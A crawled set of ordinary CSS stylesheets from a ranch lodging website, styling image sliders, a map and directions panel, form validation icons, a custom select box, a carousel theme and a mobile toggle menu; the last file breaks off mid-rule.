.flexslider:hover .flex-next {opacity: 0.8;}
.flexslider:hover .flex-prev {opacity: 0.8;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


.flexslider .flex-direction-nav .flex-next {background-position: right top; right: 20px;top:50%;}
.slider .flexslider .flex-direction-nav .flex-next {background-position: right top; right: 20px;top:50%; z-index:8;  transform: translate(0%, -50%);}
.flexslider .flex-direction-nav .flex-prev {left:20px; top:50%; background-position: left top;}
.slider .flexslider .flex-direction-nav .flex-prev {left:20px; top:50%; background-position: left top; z-index:8;  transform: translate(0%, -50%);}

.flexslider .flex-direction-nav a { width:62px; height:60px; margin:0px 0 0; display: block; background: url(../images/slider_arrow1.png) no-repeat 0 0; position: absolute; top: 19px; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}
.slider .flexslider .flex-direction-nav a { width:34px; height:59px; margin:0px 0 0; display: block; background: url(../images/slider_arrow.png) no-repeat 0 0; position: absolute; top: 19px; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}
.flexslider2 .flex-direction-nav .flex-next {background-position: right top;right:0px;top:115px;}
.flexslider2 .flex-direction-nav .flex-prev {left:0px; top:115px; background-position: left top;}
.flexslider2 .flex-direction-nav a { width:68px; height:67px; margin:0px 0 0; display: block; background: url(../images/review_arrow.png) no-repeat 0 0; position: absolute; top: 19px;  cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}


.flexslider3 .flex-direction-nav .flex-next {background-position: right top;right: 0px; top:50%; transform: translate(0%, -50%);}
.flexslider3 .flex-direction-nav .flex-prev {left:0px; top:50%; background-position: left top; transform: translate(0%, -50%);}
.flexslider3 .flex-direction-nav a { width:35px; height:44px; margin:0px 0 0; display: block; background: url(../images/slider_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:2; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}



.flexslider4 .flex-direction-nav .flex-next {background-position: right top;right:0px;top:-150px;}
.flexslider4 .flex-direction-nav .flex-prev {left:0px; top:-150px; background-position: left top;}
.flexslider4 .flex-direction-nav a { width:68px; height:68px; margin:0px 0 0; display: block; background: url(../images/amenities_arrow.png) no-repeat 0 0; position: absolute; top: 19px;  cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}


.flexslider5 .flex-direction-nav .flex-next {background-position: right top;left: 25px;top: 170px;}
.flexslider5 .flex-direction-nav .flex-prev {right:25px; top:170px; background-position: left top;}
.flexslider5 .flex-direction-nav a { width:59px; height:64px; margin:0px 0 0; display: block; background: url(../images/slider_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:99; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}

.flexslider6 .flex-direction-nav .flex-next {background-position: right top;left: -65px;top: 135px;}
.flexslider6 .flex-direction-nav .flex-prev {right:-65px; top:135px; background-position: left top;}
.flexslider6 .flex-direction-nav a { width:59px; height:64px; margin:0px 0 0; display: block; background: url(../images/slider_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:99; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}

.flexslider7 .flex-direction-nav .flex-next {background-position: right top;left: 25px;top: 130px;}
.flexslider7 .flex-direction-nav .flex-prev {right:25px; top:130px; background-position: left top;}
.flexslider7 .flex-direction-nav a { width:59px; height:64px; margin:0px 0 0; display: block; background: url(../images/slider_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:99; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}




/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 15%; text-align: center; z-index:1 ; display:none;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 18px; height: 18px; display: block; background: #none; border-radius:20px; border:1px solid #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;}
.flex-control-paging li a:hover { background: #fff;  } 
.flex-control-paging li a.flex-active { background: #fff;   cursor: default; }



.flexslider2 .flex-control-nav {width: 35%; position: absolute; bottom: 36px; text-align: center; z-index:10;  right:-30px;}
 .flexslider2 .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flexslider2 .flex-control-paging li a {width: 22px; height: 22px; display: block; background:transparent; border-radius:20px; border:2px solid #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;}
.flexslider2 .flex-control-paging li a:hover { background: #fff;  }
.flexslider2 .flex-control-paging li a.flex-active { background: #fff;   cursor: default; }



.flexslider4 .flex-control-nav {width: 35%; position: absolute; bottom: 30px; text-align: center; z-index:9999;  right:-30px;}
 .flexslider4 .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flexslider4 .flex-control-paging li a {width: 22px; height: 22px; display: block; background:transparent; border:2px solid #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; border-radius:20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;}
.flexslider4 .flex-control-paging li a:hover { background: #c3c3c9;  }
.flexslider4 .flex-control-paging li a.flex-active { background: #fff;   cursor: default; }


.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/*@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}*/

@media screen and (max-width: 1366px) 
{
  .slides.slideri img{ min-height:auto;}
    }

@media screen and (max-width: 1024px) 
{
    .flex img{ min-height:400px;}
    }
    
 @media screen and (max-width: 1100px) 
{
    .flex img{ min-height:350px;}
    }
    
 @media screen and (max-width: 999px) 
{
    .flexslider2 .flex-control-nav{ width:40%;}
    }   
    
   @media screen and (max-width: 767px)   
{
     .slider .flexslider .flex-direction-nav a{ background: url(../images/cta_arrow_mobi.png)no-repeat ; width:57px !important;height:56px !important; }
     .flexslider3 .flex-direction-nav a{ background: url(../images/cta_arrow_mobi.png)no-repeat ; width:57px !important;height:56px !important; top:50%; }
    
    }    
 
    


--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Content/css/Gmap.css
body_size: 4257
content:

.png_file {
    behavior: url(JS/iepngfix.htc);
}

.RD1 {
    margin: 0 0 8px 0;
    padding: 0px 0 3px -2px;
    font-size: 13px;
    width: 295px;
    float: left;
}

    .RD1 .arrow {
        width: 15px;
        float: left;
        height: 33px;
        padding: 5px 0 0 0;
        font-family: 'Arial';
        font-size: 13px;
    }

        .RD1 .arrow img {
            max-width: none !important;
        }

    .RD1 .text {
        width: 245px;
        float: left;
        height: auto;
        font-family: 'Arial';
        font-size: 13px;
        color: #000;
        text-align: left;
        font-weight: bold;
        padding: 6px 0 0 16px;
        border: solid 0 blue;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

    .RD1 a {
        color: #000;
        font-family: Arial;
        font-size: 16px;
        font-weight: 700;
    }

        .RD1 a:hover {
            color: #297FEE;
            font-family: Arial;
            font-size: 16px;
            font-weight: 700;
        }

    .RD1 .arrow2 {
        text-align: left;
        vertical-align: top;
        padding-right: 5px;
        margin: 5px 5px 0 0;
        font-size: 13px;
    }

    .RD1 a:visited {
        color: #297FEE;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

.RD2 {
    margin: auto;
    padding: 0;
    width: 263px;
    float: left;
    border: solid 0 blue;
    font-family: 'Arial';
    font-size: 13px;
    font-weight: bold;
}

    .RD2 .text {
        width: 225px;
        float: left;
        height: auto;
        font-family: 'Arial';
        font-size: 13px;
        color: #000;
        text-align: left;
        font-weight: bold;
        padding: 0 0 0 13px;
        border: solid 0 red;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

    .RD2 .text {
        width: 183px;
        float: left;
        color: #000000;
        text-align: left;
        font-family: Arial;
        font-size: 13px;
        padding: 0 0 0 7px;
        border: 0px solid red;
    }

    .RD2 a {
        color: #000;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

        .RD2 a:hover {
            color: #297FEE;
            font-family: 'Arial';
            font-size: 13px;
            font-weight: bold;
        }

        .RD2 a:visited {
            color: #7d3e24;
            font-family: 'Arial';
            font-size: 13px;
            font-weight: bold;
        }

        .RD2 a img {
            max-width: none !important;
        }

    .RD2 .arrow {
        width: 13px;
        float: left;
        height: auto;
        padding: 6px 0 0 0;
        margin-left: 0px;
        border: 0px solid red;
    }

.top {
    padding: 0px 0 0 0px;
}

.pop_table {
    padding: 0px 0 0 32px;
}

.cross {
    position: absolute;
    margin: -10px 0 0 347px;
    z-index: 2;
}

.popupbox {
    margin: 140px 0 0 -590px;
}

.addbox {
    display: block;
    z-index: 2;
    width: 500px;
    position: absolute;
    margin-left: 621px;
    margin-top: 70px;
}

*:first-child + html .addbox {
    display: block;
    z-index: 2;
    width: 500px;
    position: absolute;
    margin-left: -373px;
    margin-top: 20px;
}

.TextBox {
    font-family: Arial;
    font-size: 10pt;
    font-weight: normal;
    border: solid 1px #CBCBCB;
    vertical-align: top;
    height: 30px;
    width: 100%;
    font-family: 'Geneva';
    font-size: 17px;
    padding-left: 5px;
}

.ie .TextBox {
    height: 34px;
    line-height: 30px;
}

.TextBoxAddMap {
    font-family: Arial;
  
    font-weight: normal;
   
    line-height: 30px !important;
   
    width: 212px;
}

.ie .TextBoxAddMap {
    font-family: Arial;
    font-size: 16px !important;
    font-weight: normal;
    border: solid 1px #CBCBCB;
    line-height: 30px !important;
    height: 30px !important;
    font-family: 'Geneva';
    padding: 0px 2px 0px 4px;
    width: 212px;
}

.ancorHeading {
    margin-left: 0px;
    font-size: 13px;
}

.map_right_area img {
    max-width: none !important;
}

.mobilecasemap a {
    color: #005465 !important;
    font-size: 13px !important;
    font-weight: 400 !important;
}

    .mobilecasemap a:hover {
        color: #000 !important;
        font-size: 13px !important;
        font-weight: 400 !important;
    }

.dropdown {
    border: 1px solid #7f9db9;
    height: 24px;
    margin-bottom: 4px;
    padding: 0px 0 0px 4px;
    width: 212px;
}

.map_text {
    color: #333;
    text-align: left;
}

    .map_text a {
        color: #000;
    }

        .map_text a:hover {
            color: #00aeda;
        }

#divAddMap img {
    max-width: none !important;
}

.gm-style-iw {
    height: auto !important;
}

.Adminside_bar {
    height: 780px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 360px;
}

.input-validation-error {
    border: 1px solid #b50007 !important;
}

.field-validation-error {
    color: #B50007 !important;
    height: 20px !important;
    float: left !important;
    font-size: 14px !important;
    font-weight:normal !important;
}

.maplinkContact {
    height: 260px !important;
}

.adp-directions > tbody > tr > td:first-child {
    color: blue;
    font-weight: bold;
}

.adp-directions > tbody > tr > td {
    color: black;
    font-weight: bold;
}

.adp-directions {
    Width: 100%;
}

    .adp-directions tbody tr td:first-child + td {
        color: blue;
        font-weight: bold;
    }


.maplink a:link {
    font-family: 'Arial';
    font-size: 13px;
    color: blue;
    font-weight: bold;
    line-height: 19px;
    text-decoration: none;
}

.maplink a:activated {
    font-family: 'Arial';
    font-size: 13px;
    color: blue;
    font-weight: bold;
    line-height: 19px;
    text-decoration: none;
}

.maplink a:visited {
    font-family: 'Arial';
    font-size: 13px;
    color: blue;
    font-weight: bold;
    line-height: 19px;
    text-decoration: none;
}

.maplink a:hover {
    font-family: 'Arial';
    font-size: 13px;
    color: blue;
    font-weight: bold;
    line-height: 19px;
    text-decoration: none;
}

.map_local_points_area1 {
    width: 208px;
    height: auto;
    float: left;
    background: 0;
    padding: 22px 10px 0 3px;
    border: 0 solid #e0e0de;
}

*:first-child + html .map_local_points_area1 {
    width: 208px;
    height: auto;
    float: left;
    background: 0;
    padding: 21px 10px 0 3px;
    border: 0 solid #e0e0de;
}

*:first-child + html .headingMargin {
    border: 0 solid blue;
    width: 600px;
    height: auto;
    float: left;
    text-align: left;
    margin-top: 11px;
    margin-left: 2px;
}

.headingMargin {
    border: 0 solid blue;
    width: 600px;
    height: auto;
    float: left;
    text-align: left;
    margin-top: 11px;
    margin-left: 2px;
}

*:first-child + html .directionmoz_plan {
    height: 209px;
    width: 97%;
    margin-top: 68px;
    margin-left: 7px;
    text-align: left;
    vertical-align: top;
    font-weight: normal;
    color: #000;
    clear: both;
    padding: 0;
    font-size: 12px;
    border: solid 1px #000;
    overflow-y: scroll;
    overflow-x: hidden;
    display: none;
    font-family: Trebuchet MS;
}

.directionmoz_plan {
    background-color: #fff;
    height: 245px;
    margin-top: 10px;
    text-align: left;
    vertical-align: top;
    font-weight: normal;
    color: #000;
    clear: both;
    padding: 4px 0 0 11px;
    border: solid 1px #000;
    overflow-y: scroll;
    overflow-x: hidden;
    display: none;
    font-size: 13px;
    width:98%;
}

*:first-child + html .btnPrintMap {
    width: 47px;
    border: solid 0 red;
    height: auto;
    text-align: left;
    padding-right: 0;
    margin-bottom: 23px;
}

.btnPrintMap {
    width: 47px;
    border: solid 0 red;
    height: auto;
    float: right;
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 26px;
}

.headingDiv {
    border: solid 0 green;
    height: auto;
    float: left;
    text-align: left;
    width: 931px;
}

*:first-child + html .PrintDirectionbtn {
    display: none;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-right: 10px;
    border: 0 solid red;
    margin-left: 4px;
}

.PrintDirectionbtn {
    display: none;
    clear: both;
    float: left;
    margin-bottom: 10px;
}

*:first-child + html .desc11 {
    border: 0 solid red;
    margin-left: 1px;
}

.button_print_map_area {
    width: 97px;
}

.desc11 {
    border: 0 solid red;
    margin-left: 1px;
    padding-left: 0;
}

*:first-child + html .heading1 {
    margin-left: 0;
}

.heading1 {
    margin-left: 1px;
}

.pop_bg_repet {
    background: url("../images/MapImages/center_repet.png") repeat-y;
}


/*--------------------------map-------------*/
.divText {
    float: right;
    margin-top: 10px;
    width: 786px;
}
.directionmoz_plan_maplink {
    background-color: #fff;
    border: 1px solid #000;
    clear: both;
    color: #000;
    display: none;
    font-size: 13px;
    font-weight: normal;
    height: 295px !important;
    margin: 10px 0 0 2px;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 4px 0 0 11px !important;
    text-align: left;
    vertical-align: top;
    width: 783px !important;
}
.map_right_area {
    width: 100%;
    height: auto;
    float: left;
    border: solid #d4d4d4 2px;
    background-color: #ffffff;
    min-height: 780px;
    margin-top: 0;
}
.btn_room_layout {
    margin-left: -14px;
}

.map_left_area {
background-color: #f1f1f1;
    float: left;
    height: auto;
    min-height: 700px;
    padding: 1.5%;
    width: 30%;
}

.ie .map_left_area {
    min-height: 784px;
}

.map_left_area imput {
    width: 200px;
    height: 100px;
}

.map_left_area img {
    max-width: none !important;
    margin-top:10px !important;
}

.map_area_full {
    width: 100% !important;
    height: auto;
    float: right;
    padding: 0;
    background-color: #a8a7a7;
}


.adp-substep:hover {
    color: #ffd72d;
}
/*------------------map section end --------------*/


.RD3 {
    margin: auto;
    padding: 0;
    width: 293px;
    float: left;
    border: solid 0 blue;
    font-family: 'Arial';
    font-size: 13px;
    font-weight: bold;
}

    .RD3 .text {
        width: 225px;
        float: left;
        height: auto;
        font-family: 'Arial';
        font-size: 13px;
        color: #000;
        text-align: left;
        font-weight: bold;
        padding: 0 0 0 13px;
        border: solid 0 red;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

    .RD3 a {
        color: #000;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

        .RD3 a:hover {
            color: #297FEE;
            font-family: 'Arial';
            font-size: 13px;
            font-weight: bold;
        }

        .RD3 a:visited {
            color: #7d3e24;
            font-family: 'Arial';
            font-size: 13px;
            font-weight: bold;
        }

        .RD3 a img {
            max-width: none !important;
        }

    .RD3 .arrow {
        width: 13px;
        float: left;
        height: auto;
        padding: 6px 0 0 0;
        margin-left: 0px;
        border: 0px solid red;
    }


.RD4 {
    margin: auto;
    padding: 0;
    width: 293px;
    float: left;
    border: solid 0 blue;
    font-family: 'Arial';
    font-size: 13px;
    font-weight: bold;
    background-color: #DEDFDE;
}

    .RD4 .text {
        width: 225px;
        float: left;
        height: auto;
        font-family: 'Arial';
        font-size: 13px;
        color: #000;
        text-align: left;
        font-weight: bold;
        padding: 0 0 0 13px;
        border: solid 0 red;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

    .RD4 a {
        color: #000;
        font-family: 'Arial';
        font-size: 13px;
        font-weight: bold;
    }

        .RD4 a:hover {
            color: #297FEE;
            font-family: 'Arial';
            font-size: 13px;
            font-weight: bold;
        }

        .RD4 a:visited {
            color: #7d3e24;
            font-family: 'Arial';
            font-size: 13px;
            font-weight: bold;
        }

        .RD4 a img {
            max-width: none !important;
        }

    .RD4 .arrow {
        width: 13px;
        float: left;
        height: auto;
        padding: 6px 0 0 0;
        margin-left: 0px;
        border: 0px solid red;
    }



.adp-substep:hover {
    color: #007DE9;
}

.TextBoxDDL {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
    padding: 8px 1%;
    width: 100%;
    font-family: 'Geneva';
    font-size: 17px;
}

*:first-child + html .headingDiv {
    border: solid 0px green;
    width: 965px;
    margin-top: 15px;
    height: auto;
    float: left;
    text-align: left;
}



#Address1.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 0px top 4px;
}

#Address1.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 0px top 4px;
}

#City.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 0px top 4px;
}

#City.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 0px top 4px;
}

#Attraction.valid {
    background: #ffffff url(../../Content/images/success-small.png) no-repeat right top;
}

#Attraction.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error-small.png) no-repeat right top;
}

#Address.valid {
    background: #ffffff url(../../Content/images/success-small.png) no-repeat right top;
}

#Address.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error-small.png) no-repeat right top;
}

#PostalCode.valid {
    background: #ffffff url(../../Content/images/success-small.png) no-repeat right top;
}

#PostalCode.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error-small.png) no-repeat right top;
}


#PostalCode1.valid {
    background: #ffffff url(../../Content/images/success-small.png) no-repeat right top;
}

#PostalCode1.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error-small.png) no-repeat right top;
}


.response-msg {
    color: #b50007;
    font-family: Lato,sans-serif;
    font-size: 14px;
    line-height: 13px;
   
    text-align: left;
   
}



#side_bar ul > li.hotelTitle {
    padding-left: 52px;
    padding-top: 20px;
    position: relative;
    font-family: Arial;
    font-size: 16px;
    font-weight: 700;
}


    #side_bar ul > li.hotelTitle > img {
        position: absolute;
        left: 15px;
        top: 5px;
    }

#side_bar ul > li + li {
    margin-top: 10px;
    font-family: Arial;
    font-size: 15px;
    font-weight: 700;
    background: url(../images/MapImages/reddot.png) no-repeat 7px 7px;
    cursor: pointer;
    margin-left: 14px;
    position: relative;
    padding: 5px 0px 5px 38px;
    width: 315px;
}




    #side_bar ul > li + li:hover {
        background: #fff url(../images/MapImages/reddot.png) no-repeat 7px 7px;
    }

.eu:hover {
    background: url(../../Content/images/MapImages/reddot.png) no-repeat 7px 7px !important;
}

#side_bar ul > li .divimg {
    position: absolute;
    width: 55px;
    right: 5px;
    margin-top:-30px;
    display: none;
}
.Label{color: #000;
    float: left;
    font-size: 13px;
    font-weight: normal;
    text-align: left;}

    #side_bar ul > li .divimg img {
        margin-left: 5px;
        float: left;
    }

#side_bar ul > li:hover .divimg {
    display: block;
}



.divaddCat {
    width: 100%;
    position: relative;
    height: 60px;
}


.catlabel {
    color: #000000;
    font-family: arial;
    font-size: 12px;
    font-weight: bold;
    text-align: left;
    text-decoration: none;
    float: left;
    width: 90px;
}


.GetdirPopup {
    text-align: left;
}

.get-direction-btn a {
    background: #000;
    border-radius: 2px;
    color: #fff;
    float: left;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    padding: 4px 8px;
    width: 336px;
    margin: 1px;
    text-align: left;
}

    .get-direction-btn a:hover {
        background: #3e9bcd;
        color: #fff;
    }

.ie .get-direction-btn a {
    width: 375px;
    font-size: 11px;
}

.btn_room_layout #btnPrint1 {
    margin-left: 15px;
}

.btn_room_layout #btnPrintDirection {
    margin: 0px 35px 0 0;
    float: left;
}

.point_of_interast ul {
    padding: 20px;
}

    .point_of_interast ul li {
       /* min-height: 85px;*/
    }

        .point_of_interast ul li.less {
            min-height: 50px;
            width: 330px;
        }

.less {
    text-align: left;
}

.point_of_interast ul li label {
    display: block;
    font-size: 14px;
    margin: 0px;
    float: left;
    color: #000;
}

.PrintDirectionbtn input[type="button"] {
    float: right;
    margin-right: 11px;
    margin-top: -39px;
}


.detail-popup {
    width: 400px;
    position: relative;
    background: #fff;
    border: 10px solid #005495;
    border-radius: 10px;
    padding-top: 20px;
}

    .detail-popup label {
        font-size: 13px;
        font-weight: normal;
        width: 100px;
        text-align: left;
        float: left;
        color: #000;
    }


    .detail-popup ul li {
        min-height: 58px;
    }

    .detail-popup .pull-right {
        margin-right: 17px;
    }

    .detail-popup select {
        border: 1px solid #CBCBCB;
    }

ul {
    list-style: none;
}

@media only screen and (max-width:1100px)
{
#side_bar ul > li.hotelTitle > img{ width:auto;}
.divText{ width:100%;}
.btn_room_layout{ margin-left:294px;}

}
@media only screen and (max-width:999px)
{

.divText{ display:none;}

}

@media only screen and (max-width:767px)
{
.map_left_area{ width:75%; min-height:auto; margin-bottom:30px;}
.safari .map_left_area{ min-height:100%;}
}
@media only screen and (max-width:479px)
{

.TextBoxDDL {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
    padding: 8px 1%;
    width: 97%;
    font-family: 'Geneva';
    font-size: 17px;
}
.map_left_area{ width:100%;}

}

--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Controls/CustomDDL/css/jquery.selectbox.css
body_size: 531
content:
/*@CHARSET "UTF-8";*/
.CurrentItemBgcolor{background-color:#A6775B;}

.jquery-selectbox { z-index:100; height:auto; width:auto; z-index:0; float:left; display:inline;
                    margin:0px 4px 0px 0; font-size:15px; font-weight:normal; text-decoration:none;
                     color:#fff;  }

.jquery-selectbox .jquery-selectbox-currentItem {padding:5px 0px 5px 7px;white-space: nowrap;display: block;overflow: hidden;cursor:pointer;} 
 
.jquery-selectbox .jquery-selectbox-list {position:absolute;z-index:8;
                                           display: none; 
                                           padding:0px 5px 5px 5px;
                                           text-align:left; 
                                           margin:35px 0 0px 0px;
                                           background:#fff;
                                           color:#af6233;
                                           z-index:9999;
                                           width:100% ;
                                           border-radius:0 0 5px 5px;box-shadow:0 0 1px 1px #ccc;
                                           
                                          
                                          }

.jquery-selectbox.selecthover {z-index: 700;}	

.jquery-selectbox .jquery-selectbox-item.listelementhover { background:#ccc; color:#fff; width:auto; padding:0px 0px 0px 5px;}

.jquery-selectbox .jquery-selectbox-item {display: block; cursor: default; width: auto; padding:0px 0px 0px 5px;}

.textbox_adult{ width:40px; border:none;font-family:Arial; font-size:12px; font-weight:normal; text-decoration:none; color:#484848;}

.textbox_hotel{ width:40px; border:none; background:transparent; font-family:Arial; font-size:12px; font-weight:normal; text-decoration:none; color:#484848;}

jquery-selectbox-item{ background:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Content/css/owl.theme.css
body_size: 803
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;

	
}

.owl-prev {
    background: url("../images/owlpre.png") no-repeat scroll 0 0;
      font-size: 0;
    height:0px;
    left:0px;
    position: absolute;
    top: 50%;
    width:0px;
    z-index: 999;
    transform: translate(0px, -50%);
}

.owl-next {
    background: url("../images/owlnext.png") no-repeat scroll 0 0;
      font-size: 0;
    height:0px;
    right: 0px;
    position: absolute;
    top: 50%;
    width:0px;
    z-index: 999;
    transform: translate(0px, -50%);
}

.owl-theme .owl-controls {display:block !important}


/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 20px;
	height: 20px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #fff;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}


@media only screen and ( max-width:767px)
{
   .owl-next{  top:45%; transform:translate(0, -50%); z-index:1;}
   .owl-prev{ top:45%; transform:translate(0, -50%); z-index:1;}
    
    }
    
@media only screen and ( max-width:479px)
{
   .owl-next{  top:48%; transform:translate(0, -50%); z-index:1;}
   .owl-prev{ top:48%; transform:translate(0, -50%); z-index:1;}
    
    }

--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Content/css/menustyles.css
body_size: 2359
content:

*,
*:before,
*:after {
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.togglemenu .nav {
position: absolute;
top: 0;
right: 0;
width: auto;
z-index: 10000;
 }
/** 
* Nav container 
* 1. Ensure this slides in below parent
* 2. Hide by default
* 3. Smoother scrolling experience on iOS
*/
.togglemenu .nav-container {
position: fixed;
top: 0px; /* 1 */
right: 0;
z-index:1;
overflow-y: auto;
visibility: hidden; /* 2 */
width: 100%;
height: 100%;
min-height: 100%;
margin: 0;
padding-top: 60px;
-webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transform: translateX(100%);
-ms-transform: translateX(100%);
transform: translateX(100%); /* 2 */
/*background-color:rgb(35, 31, 32);*/
background: #555;
-webkit-overflow-scrolling: touch; /* 3 */
}
/* 1. Show when `.is-visible` class is added */
.togglemenu .nav-container.is-visible {
visibility: visible; /* 1 */
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0); /* 1 */
}

/* Nav toggle */
.togglemenu .nav-toggle {
line-height: 1;
display: inline-block;
padding: 1.25rem 1rem;
border: 0;
background-color: transparent; background:none;
float:right;
z-index: 9;
position: relative;
top:0px;
}

/* Nav toggle icon */

.togglemenu .nav-toggle .icon-menu {
position: relative;
display: inline-block;
width: 28px;
height: 20px;
vertical-align: middle;
fill: none;
}

/* Nav toggle icon lines */

.icon-menu .line{position:absolute;left:0;display:block;width:100%;height:4px;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);-webkit-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);background-color:#c64e02;}


/* Nav toggle icon line 1 */

.icon-menu .line-1 { top: 0; }

/* When active, rotate line 1 to be lefthand part of X */

.is-active .icon-menu .line-1 {
-webkit-transform: translateY(8px) translateX(0) rotate(45deg);
-ms-transform: translateY(8px) translateX(0) rotate(45deg);
transform: translateY(8px) translateX(0) rotate(45deg);
}

/* Nav toggle icon line 2 */

.icon-menu .line-2 {
top: 50%;
margin-top: -2px;
}

/* When active, hide line 2 */

.is-active .icon-menu .line-2 { opacity: 0; }

/* Nav toggle icon line 3 */

.icon-menu .line-3 { bottom: 0; }

/* When active, rotate line 3 to be righthand part of X */

.is-active .icon-menu .line-3 {
-webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
-ms-transform: translateY(-8px) translateX(0) rotate(-45deg);
transform: translateY(-8px) translateX(0) rotate(-45deg);
}

/* Remove default list styles for menus */

.menu {
list-style: none;
margin: 0;
padding: 0;
}

/** 
* 1. Give menu a lighter background than its container 
* 2. Prevent menu text from being accidentally highlighted
*/

.nav-menu 
{

/*background-color: rgb(35, 31, 32);*/
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;         /* 2 */
}

/* Give menu items a top border */

.nav-menu .menu-item { border-top: 0px solid #fff ; text-align:center; text-transform:uppercase;}

/* Give last menu item a bottom border */

.nav-menu > .menu-item:last-child { border-bottom: 0px solid #fff; }

/* Darker background color on hover, and when toggled */

.nav-menu > .menu-item:hover,
.nav-menu > .menu-item.is-active { background-color: transparent; }
.nav-dropdown.menu.is-visible li a {
